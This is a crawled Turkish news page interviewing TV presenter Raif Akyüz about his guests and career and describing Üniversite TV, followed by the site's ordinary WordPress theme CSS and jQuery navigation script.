<p>Sunucu Kotan Dilmaçünal 10 yıl sonra kendinizi nerde görüyorsunuz sorusu üzerine Raif Akyüz Haluk Bilginer’e aynı bu soru sorulmuş ve büyük üstadımız kendisine sorulan bu soruya “ Bende 10 yıl sonraki Haluk Bilginer’i merak ediyorum. Ama size şunu söyleyebilirim; Türkiye’nin gelmiş geçmiş en iyi şovmeni ve sanatçısı olmak için var gücümle çalışıyorum” diyerek cevaplamıştı. Bende aynı fikir ve düşünce ile hareket ederek kendime böyle bir hedef koydum” diyerek cevap verdi.</p>
<h2><strong>Raif Akyüz “Dünyaca ünlü konukları programıma almış olmam büyük bir başarıdır” </strong></h2>
</div>
<p>Raif Akyüz yapımcılığını ve sunuculuğunu üstlendiği Raif Akyüz’le Sanatçı adlı programında dünyaca ünlü Hollywood yıldızı Silvio Simac ile <a href="http://www.sex4.tv/">www.sex4.tv</a> yine dünyanın en popüler müzik gruplarından birisi olan Trendz grubunu programında ağırlaması hakkında Kotan Dilmaçünal’ın “Bu isimleri programınıza nasıl konuk aldığını sorması üzerine “Dünyaca ünlü bir oyuncu ve yine dünyaca ünlü bir grubu programıma konuk almak için aylarca görüşmeler yaptım. Malum her iki konuğum dünyaca tanınan isim ve kendilerine neredeyse her gün bir televizyon programına konuk olması hakkında istekler geliyor. Ama tabi gelinen sonuçta bu iki büyük ismi konuk almam ciddi bir başarıdır.” dedi.</p>
<p>Raif Akyüz ayrıca programında Zihni Göktay , Erhan Yazıcıoğlu , Bennu Yıldırımlar , Mazlum Kiper , Sinan Bengier , Halil İbrahim Kalaycıoğlu, Uğur Çavuşoğlu, Okay Temiz , Tayfun Sav , Altan Akışık , Sefa Zengin , Mert Turak , Binnur Şerbetçioglu, ve Hilmi Özçelik gibi isimleri de ağırladığını ve bu başarılarından dolayı da ödüle layık görüldüğünü belirtirken “Raif Akyüz ile Sporcu” adlı bir programa başladığını ve bu programda ülkemize olimpiyat, dünya ve Avrupa şampiyonlukları ve madalyalar getiren sporcuları ağırladığını söyledi.</p>
<h2>ÜNİVERSİTE TV HAKKINDA</h2>
<p>2018 yılında, Radyo ve Televizyon Üst Kurulu (RTÜK) tarafından, yayın lisansı verilen Üniversite TV, teknik hazırlıklarını tamamlamış olup yayın hayatına başlamıştır.</p>
<p>Üniversite TV, TÜRKSAT üzerinden hem Türkiye’ye hem de Avrupa’ya yayın yapan batı paketinde yer almaktadır. Ayrıca Üniversite TV; Kablolu TV, IP TV, dijital ve sosyal medya platformları üzerinden yayın yapacaktır. Amacımız; yurt içindeki, yurt dışındaki üniversitelerin ve üniversite öğrencilerinin sesi olmak, okulların tanıtımını sağlamak ve öğrencilerin eğitim hayatında ihtiyaç duyacakları konularda onlara yardımcı olmaktır. İyi bir meslek edinmek için 1 yıl hazırlık eğitimi ve 4 yıl lisans eğitimi ile beraber toplam da 5 yıllık bir zaman harcıyoruz.</p>
<p>Üniversiteden mezun olup iş aramaya başladığımızda, iş tecrübemiz ve deneyiminiz yok diye kapılar yüzümüze kapanıyor, iş bulmakta zorlanıyoruz veya işsiz kalıyoruz. İş deneyimi edinmek için çok düşük ücretlerle 4 ila 5 yıl piyasada çalışmak zorunda kalıyoruz. Üniversite mezunu bir kişinin piyasada nitelikli tecrübeli iş gücü haline gelebilmesi için harcanan süre ortalama 10 yıldır. Bu durum ülkemiz için ciddi bir milli servet kaybı ve nitelikli iş gücü yetersizliği ile ülke ekonomisine çok büyük zararlar vermektedir.</p>
<p>Üniversite TV olarak ülkemize ve eğitim hayatımıza katkı sağlama adına en azından radyo sinema ve televizyon sektöründe bu 10 yıllık süreyi 4 ila 5 yıla düşürebilmek istiyoruz. Üniversiteden mezun olduğumuzda tecrübeli, deneyimli, kendisini kanıtlamış, gerçek hayat tecrübesi kazanmış, iş disiplinine sahip, mesleki deneyim edinmiş gençleri kazanabilmek için için Üniversite TV’yi hayata geçirdik Üniversite TV öğrencilerin kanalı, işte bu sebepten siz değerli öğrenci arkadaşlarımız, kıymetli akademisyenlerimiz ve iş hayatının başarılı iş insanlarını bir araya getirerek geleceğe daha umut dolu bakmak istiyoruz. Bu kanalın, yönetmeni de muhabiri de asistanı da kameramanı da soranı da sunanı da öğrenci. “Bu kanal öğrencilerin kanalı.”</p>
				<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/horse-riding.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Cappadocia Horse Riding Trips</div>
    <div class='byyaciklama'>Experience the enchanting landscapes of Cappadocia like never before with our immersive Cappadocia Horse Riding experience. </div>
    <div class='byyfiyat'>€35<strong style='text-decoration: line-through;'>€50</strong></div> <div class='byybuton'><a href='https://tripsmain.com/cappadocia-horse-riding' target='_blank'>Check Availability</a></div>
    </div>
    </div>                <div class="post-tags">
                    <a href="https://medyatikhaberler.net/etiket/raif-akyuz">#Raif Akyüz</a>                 </div><!-- .post-tags -->
            </div><!-- /.entry-content -->

            
            <div class="container">
                <div class="pagination-single">
                    <div class="pagination-nav clearfix">
                                                                        <div class="previous-post-wrap">
                            <div class="previous-post">
                                Previous Post                            </div><!-- /.previous-post -->

                            <span class="animated-underline">
                                <a href="https://medyatikhaberler.net/murat-hancer-ulkemi-uluslararasi-fuarlarda-temsil-etmekten-onur-duyuyorum-h2883.html" class="prev">Murat Hançer “Ülkemi uluslararası fuarlarda temsil etmekten onur duyuyorum”</a>
                            </span>
                        </div><!-- /.previous-post-wrap -->
                        
                                                                        <div class="next-post-wrap">
                            <div class="next-post">
                                Next Post                            </div><!-- /.next-post -->

                            <span class="animated-underline">
                                <a href="https://medyatikhaberler.net/duqqan-sahnede-karadeniz-ekin-uzunlar-firtinasi-h2879.html" class="next">Duqqan Sahne’de “Karadeniz” Ekin Uzunlar fırtınası</a>
                            </span>
                        </div><!-- /.next-post-wrap -->
                                            </div><!-- /.pagination-nav -->
                </div><!-- /.pagination-single-->
            </div><!-- /.container -->

            
            <div class="entry-footer">
                <div class="author-info vertical-align">
                    <div class="author-image ">
                        <img alt='' src='https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                    </div><!-- /.author-image -->
                    <div class="author-details">
                        <p class="entry-author-label">About the author</p>
                        <a href="https://medyatikhaberler.net/author/zline"><span class="author-name">Arda</span><!-- /.author-name --></a>
                                                <div class="author-link">
                                                    </div><!-- /.author-link -->
                    </div><!-- /.author-details -->
                </div><!-- /.author-info -->
            </div><!-- /.entry-footer -->
                    </div><!-- /.col-md-8 -->
                <div class="col-md-4 ct-sidebar-widget">
            <div id="text-2" class="widget_text sidebar-widgetarea widgetarea">			<div class="textwidget"><div style="font-size: 20px; padding: 40px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div>
</div>
		</div><!-- /.sidebar-widgetarea --><div id="custom_html-2" class="widget_text widget_custom_html sidebar-widgetarea widgetarea"><div class="textwidget custom-html-widget"><div style="font-size: 20px; padding: 40px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div></div></div><!-- /.sidebar-widgetarea -->        </div>
        
    </div><!-- /.row -->
</div><!-- .container -->

</div>
<footer class="footer">
	<center><a href="https://webolur.com/corum-web-tasarim" rel="dofollow">Çorum web tasarım</a> | <a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a> | <a title="Haber Yazılımı" href="https://yazilimo.com/haber-yazilimi" rel="dofollow">Haber Yazılımı</a>
 </center> 
        <div class="ct-credits">
 
      <p>Copyright <a href="https://medyatikhaberler.net/" rel="home">Medyatik Haberler</a>. All rights reserved.      <span class="footer-info-right">
       
      </span></p>
		<style>
		.footer .ct-credits img {
    display: inline;
    width: 152px;
}
		</style>
    </div>
</footer>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spark-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/slick.min.js?ver=1.0.0" id="spark-news-jquery-slick-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery-custom.js?ver=1.0.0" id="spark-news-jquery-custom-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery.marquee.min.js?ver=1.0.0" id="spark-news-marquee-js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://medyatikhaberler.net/wp-content/themes/spark-news/style.css?ver=1.0.0
body_size: 269
content:
/*
Theme Name: Spark News
Author: Crafthemes
Author URI: https://www.crafthemes.com
Theme URI: https://www.crafthemes.com/theme/spark-news
Description: Spark News is a multipurpose blog theme that can be used for all types of blogs for example travel blog, news blog, personal blog etc. The theme option makes it very easy to customize the theme.
Version: 1.1
Requires at least: 5.0
Tested up to: 5.4
Requires PHP: 7.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: spark-news

Tags: blog, news, two-columns, right-sidebar, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, theme-options, threaded-comments, translation-ready, full-width-template, portfolio, sticky-post, custom-background
*/


--- FILE ---
content_type: application/javascript
request_url: https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery-custom.js?ver=1.0.0
body_size: 1502
content:
( function($) {

    $(document).ready(function(){
        $('.ct-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            //dots: true,
            prevArrow: $('.ct-slider-container .ct-slider-arrow .prev'),
            nextArrow: $('.ct-slider-container .ct-slider-arrow .next'),
            autoplaySpeed: 5000,
        });

        $('.ct-block-slider').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            autoplay: true,
            autoplay: true,
            //dots: true,
            prevArrow: $('.block-slider-container .ct-slider-arrow .prev'),
            nextArrow: $('.block-slider-container .ct-slider-arrow .next'),
            autoplaySpeed: 4000,
            responsive: [
                {
                  breakpoint: 1024,
                  settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                  }
                },
                {
                  breakpoint: 992,
                  settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1
                  }
                },
                {
                  breakpoint: 767,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                  }
                },
                {
                  breakpoint: 576,
                  settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                }
              ]
        });

        /* Masonry */
        var $grid = $( '.grid' ).masonry( {
            // options
            itemSelector: '.grid-item',
            hiddenStyle: {
              opacity: 0
            },
            visibleStyle: {
              opacity:1
            },
            horizontalOrder: true
        } );

        /**
         * Keyboard Navigation
         */

        // If Tab key pressed
        $( '.menu-item-has-children' ).on( {
            keyup: function( e ) {
                var keyCode = e.keyCode || e.which;
                if (keyCode == 9) {
                    $( this ).children( 'ul' ).addClass( 'is-focused' );
                }
            }
        } );

        // If Tab key pressed
        $( '.menu-item-has-children' ).keydown(function(e) {
            if( e.which  == 9 ){ // Tab Press
                $( this ).children( '.sub-menu' ).removeClass( 'is-focused' );
                $(this).find( '.sub-menu li:last-child' ).addClass('is-focused');
            }
        } );

        // If Tab + Shift key pressed
        $( '.menu-item' ).keydown( function(e) {
            if( e.which  == 9 ){ // Tab Press
                if( e.shiftKey ) {
                   //Focus previous item
                   if( $( this ).prev().hasClass( 'menu-item-has-children' ) ) {
                       $(this).prev().find( '.sub-menu li:last-child' ).addClass('is-focused').focus();
                   }
                }
            }
        } );

        // If focus out
        $( '.menu-item-has-children .sub-menu' ).focusout(function( e ){
            if ( $( this ).children('.menu-item-has-children').length === 0 ) {
                $( this ).removeClass( 'is-focused' );
                $( this ).parents( '.is-focused' ).removeClass( 'is-focused' );
            }
        } );

        /**
         * Mobile Navigation
         */

        $shown = false;
        $plus_rotate = false;
        $( '.js-mobile-close-icon' ).on( 'keydown', function( e ){
            var key = e.which;

            // Tab KeyPress
            if( key == 9 ) {
                if ( e.shiftKey ) {
                    $( '.mobile-navigation' ).removeClass( 'mobile-navigation-open' );
                }
            }
        } );

        $( '.mobile-navigation .js-mobile-close-icon' ).focusout( function( e ){
            $( this ).parents().find( '.main-nav>li:first-child a' ).focus();
        });

        $( '.js-mobile-close-icon' ).on( 'click', function( e ){
            e.preventDefault();
            $( '.mobile-navigation' ).toggleClass( 'mobile-navigation-open' );
            $( '.js-mobile-icon' ).toggleClass( 'ct-icon-rotate-45' );
        } );

        // Caret rotate
        $caret_rotate = false;
        $( '.js-toggle-class' ).on( 'click', function(){
            $( this ).toggleClass( 'ct-icon-rotate-180 ct-expand' );
            $( this ).next().slideToggle();
        });

        // inside mobile mobile menu close icon
        $( '.js-menu-close-icon' ).on( 'click', function(){
            $( '.mobile-navigation' ).removeClass( 'mobile-navigation-open' );
            $( '.js-mobile-close-icon' ).removeClass( 'ct-icon-rotate-45' );
        } );

        // Header Search Form
        $( '.js-search-icon' ).on( 'click', function( e ) {
            e.preventDefault();
            $( this ).siblings( '.header-search-form' ).addClass( 'header-search-form-open' );
            $( this ).siblings( '.header-search-form' ).find( '.search-field' ).css( "visibility", 'visible' ).focus();
            $( this ).siblings( '.search-overlay' ).addClass( 'search-overlay-open' );
        } );

        // Header Search Form: If Tab + Shift key pressed
        $( '.search-field' ).keydown( function(e) {
            if( e.which  == 9 ){ // Tab Press
                if( e.shiftKey ) {
                    $( '.header-search-form' ).removeClass( 'header-search-form-open' );
                    $( '.search-overlay' ).removeClass( 'search-overlay-open' );
                }
            }
        } );

        // On Close Key Press
        $( '#close' ).on( 'click', function( e ){
            e.preventDefault();
            $( this ).parent().removeClass( 'header-search-form-open' );
            $( this ).parent().siblings( '.search-overlay' ).removeClass( 'search-overlay-open' );
        } );

        // On Close Tab Key Press
        $( '#close' ).focusout( function( e ){
            // Tab KeyPress
            $( this ).siblings( '.search-form' ).find( 'input' ).focus();
        });

        // Change focus to input field after enter key press
        $( '.js-search-icon' ).keydown( function( e ){
            if ( e.which == 13 ) { // Enter Press
                $( this ).parents().find( '.container' ).siblings( '.header-search-form' ).find( '.search-submit' ).addClass( 'header-search-form-open' );
                $( this ).parents().find( '.container' ).siblings( '.header-search-form' ).find( '.search-submit' ).focus();
            }
        });

        // On Escape Key Press
        $( document ).keyup(function(e) {
             if (e.key === "Escape") { // escape key maps to keycode `27`
               $( '.header-search-form' ).removeClass( 'header-search-form-open' );
               $( '.search-overlay' ).removeClass( 'search-overlay-open' );

               $( '.mobile-navigation' ).removeClass( 'mobile-navigation-open' );
               $( '.js-mobile-icon' ).removeClass( 'ct-icon-rotate-45' );
            }
        });

        // Header Search Form
        $( '.js-search-icon' ).on( 'click', function( e ) {
            e.preventDefault();
            $( this ).parents().find( '.container' ).siblings( '.header-search-form' ).addClass( 'header-search-form-open' );
            $( this ).parents().find( '.container' ).siblings( '.search-overlay' ).addClass( 'search-overlay-open' );
        } );

        // On Close Key Press
        $( '#close' ).on( 'click', function( e ){
            e.preventDefault();
            $( this ).parent().removeClass( 'header-search-form-open' );
            $( this ).parent().siblings( '.search-overlay' ).removeClass( 'search-overlay-open' );
        } );

        // On Close Tab Key Press
        $( '#close' ).focusout( function( e ){
            // Tab KeyPress
            $( this ).siblings( '.search-form' ).find( 'input' ).focus();
        });

        // Change focus to input field after enter key press
        $( '.js-search-icon' ).keydown( function( e ){
            if ( e.which == 13 ) { // Enter Press
                $( this ).parents().find( '.container' ).siblings( '.header-search-form' ).find( '.search-submit' ).addClass( 'header-search-form-open' );
                $( this ).parents().find( '.container' ).siblings( '.header-search-form' ).find( '.search-submit' ).focus();
            }
        });

        // On Escape Key Press
        $( document ).keyup(function(e) {
             if (e.key === "Escape") { // escape key maps to keycode `27`
               $( '.header-search-form' ).removeClass( 'header-search-form-open' );
               $( '.search-overlay' ).removeClass( 'search-overlay-open' );

               $( '.mobile-navigation' ).removeClass( 'mobile-navigation-open' );
               $( '.js-mobile-icon' ).removeClass( 'ct-icon-rotate-45' );
            }
        });
    });

    $(document).ready(function(){
      $('.ct-marquee').marquee({
        //duration in milliseconds of the marquee
        duration: 20000,
        //gap in pixels between the tickers
        gap: 0,
        //time in milliseconds before the marquee will start animating
        delayBeforeStart: 0,
        //'left' or 'right'
        //direction: 'left',
        //true or false - should the marquee be duplicated to show an effect of continues flow
        duplicated: true,
        pauseOnHover: true,
        startVisible: true
      });
    });

    // Image Hover effecr
    $('.featured-image img').hover(function() {
        $( this ).addClass( 'ct-zoomed' );
    }, function() {
        $( this ).removeClass( 'ct-zoomed' );
    });

    // Slider image hover effect
    $('.ct-slide').hover(function() {
        $( this ).find( '.ct-slide-bg' ).addClass( 'ct-zoomed' );
    }, function() {
        $( this ).find( '.ct-slide-bg' ).removeClass( 'ct-zoomed' );
    });

    // Top Side by side section image hover effect
    $('.ct-sbs-post-excerpt').hover(function() {
        $( this ).find( '.content-left img' ).addClass( 'ct-zoomed' );
    }, function() {
        $( this ).find( '.content-left img' ).removeClass( 'ct-zoomed' );
    });

} )( jQuery );


















